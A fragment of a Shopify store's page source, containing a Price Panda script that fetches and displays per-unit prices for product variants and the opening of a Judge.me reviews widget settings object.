<!-- END app block --><!-- BEGIN app block: shopify://apps/price-panda-price-per-unit/blocks/pricePerUnit/8fe89266-7c30-4ab1-946d-3dcc05d9c8b2 --><script type="text/javascript">
  var base_url = "https://v2.pricepanda.app";
  jQueryCode = function () {
              jQuery(document).ready(function ($) {
                var shop_name = Shopify.shop;
          
                if (
                  (typeof ShopifyAnalytics !== "undefined" &&
                    ShopifyAnalytics.meta &&
                    ShopifyAnalytics.meta.page &&
                    ShopifyAnalytics.meta.page.pageType == "product") ||
                  (window && window.location.pathname.indexOf("/products/") !== -1)
                ) {
                  var urlParams = new URLSearchParams(window.location.search);
                  var selectedVariant = "";
          
                  var varArr = Array();
                  var varArrPublicTitle = Array();
          
                  if (typeof ShopifyAnalytics !== "undefined" && ShopifyAnalytics?.meta?.product?.variants?.[0]?.price) {
                    if (ShopifyAnalytics.meta.product.variants) {
                      ShopifyAnalytics.meta.product.variants.map(function (value) {
                        varArr[value.id] = parseFloat(value.price / 100).toFixed(2);
                        varArrPublicTitle[value.public_title] = value.id;
                      });
          
                      if (urlParams.get("variant") != null) {
                        selectedVariant = urlParams.get("variant");
                      } else if (
                        typeof ShopifyAnalytics !== "undefined" &&
                        varArr[ShopifyAnalytics.meta.selectedVariantId]
                      ) {
                        selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
                      } else {
                        if (typeof ShopifyAnalytics !== "undefined") {
                          selectedVariant = ShopifyAnalytics.meta.product.variants[0].id;
                        } else {
                          selectedVariant = Object.keys(varArr)[0];
                        }
                      }
          
                      call_format(
                        selectedVariant,
                        varArr[selectedVariant],
                        "product_page"
                      );
                    }
                  } else {
                    $.ajax({
                      type: "GET",
                      url: window.location.href.split("?")[0] + ".json",
                      success: function (res) {
                        if (
                          res &&
                          res.product.variants &&
                          res.product.variants.length > 0
                        ) {
                          res.product.variants.map(function (value) {
                            varArr[value.id] = parseFloat(value.price).toFixed(2);
                            varArrPublicTitle[value.title] = value.id;
                          });
          
                          if (urlParams.get("variant") != null) {
                            selectedVariant = urlParams.get("variant");
                          } else if (
                            typeof ShopifyAnalytics !== "undefined" &&
                            varArr[ShopifyAnalytics.meta.selectedVariantId]
                          ) {
                            selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
                          } else {
                            if (typeof ShopifyAnalytics !== "undefined") {
                              selectedVariant =
                                ShopifyAnalytics.meta.product.variants[0].id;
                            } else {
                              selectedVariant = Object.keys(varArr)[0];
                            }
                          }
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      },
                    });
                  }
          
                  if ($(".current_option_name")[0]) {
                    var current_option_name = $(".current_option_name").html();
                  }
  
                  window.ppu_productpage_render = function (variantId = null) {
                    var urlParams = new URLSearchParams(window.location.search);
  
                    let selectedVariant = variantId;
                    if (!selectedVariant && urlParams.get("variant")) {
                      selectedVariant = urlParams.get("variant");
                    }
  
                    if (selectedVariant && varArr?.[selectedVariant]) {
                      call_format(selectedVariant, varArr[selectedVariant], "product_page");
                    }
                  };
          
                  setInterval(function () {
                    urlParams = new URLSearchParams(window.location.search);
          
                    if ($(".current_option_name")[0]) {
                      if (current_option_name != $(".current_option_name").html()) {
                        current_option_name = $(".current_option_name").html();
                        if (varArrPublicTitle[current_option_name]) {
                          selectedVariant = varArrPublicTitle[current_option_name];
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      }
                    } else {
                      if (urlParams.get("variant") != null) {
                        //console.log(Object.keys(varArr).length);
                        if (
                          selectedVariant != urlParams.get("variant") &&
                          varArr[urlParams.get("variant")]
                        ) {
                          selectedVariant = urlParams.get("variant");
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      } else {
                        if (
                          typeof ShopifyAnalytics !== "undefined" &&
                          ShopifyAnalytics.meta.selectedVariantId &&
                          varArr[ShopifyAnalytics.meta.selectedVariantId] &&
                          selectedVariant != ShopifyAnalytics.meta.selectedVariantId
                        ) {
                          selectedVariant = ShopifyAnalytics.meta.selectedVariantId;
          
                          call_format(
                            selectedVariant,
                            varArr[selectedVariant],
                            "product_page"
                          );
                        }
                      }
                    }
                  }, 50);
                }
          
                //Collection script start
                var path = window.location.pathname + window.location.search;
                var divlength = $(".appattic_price_app_coll").length;
          
                setInterval(function () {
                  if (path != window.location.pathname + window.location.search) {
                    path = window.location.pathname + window.location.search;
                    collection_change();
                  }
          
                  if ($(".appattic_price_app_coll").length != divlength) {
                    divlength = $(".appattic_price_app_coll").length;
                    collection_change();
                  }
                }, 50);
          
                const collection_change = () => {
                  $(".appattic_price_app_coll").each(function (index, el) {
                    if ($(this).html().trim() == "") {
                      let variant_id = $(this).attr("data-id");
                      const product_id = $(this).attr("data-app_product_id") || null;
                      const cheapestVariant =
                        $(this).attr("data-cheapest_variant") === "true" ? true : false;
                      let price = $(this).attr("data-price");
                      call_format(
                        variant_id,
                        price,
                        "collection_page",
                        product_id,
                        cheapestVariant
                      );
                    }
                  });
                };
          
                window.collection_change = collection_change;
          
                //collection page variants change start
          
                document.body.addEventListener("click", function (event) {
                  if (
                    $(event.target)
                      .parent()
                      .parent()
                      .parent()
                      .prev()
                      .prev()
                      .attr("class") &&
                    $(event.target)
                      .parent()
                      .parent()
                      .parent()
                      .prev()
                      .prev()
                      .attr("class")
                      .split(" ")[0] == "appattic_price_app_coll"
                  ) {
                    coll_variant_change(
                      $($(event.target).parent()[0]).attr("data-var_id"),
                      Number($($(event.target).parent()[0]).attr("data-price") / 100),
                      $(event.target)
                        .parent()
                        .parent()
                        .parent()
                        .prev()
                        .prev()
                        .attr("class")
                        .split(" ")[1],
                      $($(event.target).parent()[0]).attr("data-app_product_id"),
                      $($(event.target).parent()[0]).attr("data-cheapest_variant")
                    );
                  }
                });
          
                //collection page variants change start
          
                collection_change();
          
                const coll_variant_change = (
                  variantId,
                  price,
                  className,
                  productId = null,
                  cheapestVariant = false
                ) => {
                  $.ajax({
                    type: "POST",
                    url: base_url + "/api/preview-product?shop=" + shop_name,
                    data: {
                      variantId,
                      price,
                      productId,
                      cheapestVariant: cheapestVariant === "true" ? true : false,
                    },
                    cache: false,
                    async: true,
                    dataType: "json",
                    success: function (response) {
                      if (response.status == 200) {
                        $("." + className).html(response.data);
                      }
                    },
                  });
                };
          
                window.coll_variant_change = coll_variant_change;
          
                //Collection script end
          
                function call_format(
                  variantId,
                  price,
                  page,
                  productId = null,
                  cheapestVariant = false
                ) {
                  $.ajax({
                    type: "POST",
                    url: base_url + "/api/preview-product?shop=" + shop_name,
                    data: {
                      variantId,
                      price: Number(price),
                      productId,
                      cheapestVariant,
                    },
                    cache: false,
                    async: true,
                    dataType: "json",
                    success: function (response) {
                      if (response.status == 200) {
                        if (page == "product_page") {
                          //product page
  
  
          
                          const found = response?.data?.match(/value=\"([0-9]+)\"/);
                          if (
                            found?.[1] &&
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            )
                          ) {
                            console.log(`unit count for ${variantId} is ${found[1]}`);
                            const unitcount = found[1];
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).innerHTML = unitcount;
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).style.display = "inherit";
                          }
          
                          setTimeout(function () {
                            $(".appattic_price_app_div").remove();
  
                            if (response.data && window.__product_ppu_loaded) {
                              window.__product_ppu_loaded(response.data, productId, variantId, cheapestVariant);
                            }
          
                            // manual div
                            if ($(".appattic_price_span")[0]) {
                              console.log("Manual div");
          
                              $(".appattic_price_span").html(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price__unit")[0]) {
                              $($(".price__unit")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                              console.log(1);
                            } else if ($(".product-single__prices")[0]) {
                              console.log(2);
                              $($(".product-single__prices")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-single__price")[0]) {
                              console.log(3);
          
                              $($(".product-single__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price__price")[0]) {
                              console.log(4);
                              $($(".product-price__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product__price")[0]) {
                              console.log(5);
                              $($(".product__price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-pricing")[0]) {
                              console.log(6);
                              $($(".product-pricing")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price-wrap")[0]) {
                              console.log(7);
                              $($(".product-price-wrap")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-price")[0]) {
                              console.log(8);
                              $($(".product-price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".Price")[0]) {
                              console.log(9);
                              $($(".Price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price")[0]) {
                              console.log(15);
                              $($(".price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price__sale")[0]) {
                              console.log(10);
                              $($(".price__sale")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($('[data-product-type="price"]')[0]) {
                              console.log(11);
                              $($('[data-product-type="price"]')[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".price-per-unit-insert-product-page")[0]) {
                              console.log(12);
                              $($(".price-per-unit-insert-product-page")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-single__price-container")[0]) {
                              console.log(13);
                              $($(".product-single__price-container")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product__price-container")[0]) {
                              console.log(14);
                              $($(".product__price-container")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".product-meta")[0]) {
                              console.log(16);
                              $($(".product-meta")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else if ($(".new-price")[0]) {
                              console.log(17);
                              $($(".new-price")[0]).after(
                                '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                  response.data +
                                  "</span></div>"
                              );
                            } else {
                              if (!$(".easylockdown-price-link")[0]) {
                                $("form").each(function () {
                                  if ($(this).attr("action").includes("/cart/add")) {
                                    $(this).before(
                                      '<div id="appattic_price_app_div" class="appattic_price_app_div"><span>' +
                                        response.data +
                                        "</span></div>"
                                    );
                                    return false;
                                  }
                                });
                              }
                            }
                          }, 50);
                        } else {
                          //collection page
                          $(".appattic_price_app_coll-" + variantId).html(response.data);
  
                          if (response.data && window.__collection_ppu_loaded) {
                            console.log("invoking __collection_ppu_loaded");
                            window.__collection_ppu_loaded(response.data, variantId);
                          }
  
                          const found = response.data.match(/value=\"([0-9]+)\"/);
                          if (
                            found?.[1] &&
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            )
                          ) {
                            console.log(`unit count for ${variantId} is ${found[1]}`);
                            const unitcount = found[1];
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).innerHTML = unitcount;
                            document.querySelector(
                              `.appattic-unitcount[variant-id="${variantId}"`
                            ).style.display = "inherit";
                          }
                        }
                      }
                    },
                  });
                }
              });
            };
          
            if (window.jQuery) {
              jQueryCode();
            } else {
              var script = document.createElement("script");
              document.head.appendChild(script);
              script.type = "text/javascript";
              script.src = "//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js";
          
              script.onload = jQueryCode;
            }
</script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#fd8a00","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#fd8a00","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":true,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"monochromatic_version","all_reviews_text_color":"#ffa800","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Reviews","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":true,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":500,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#080808","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#080808","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer 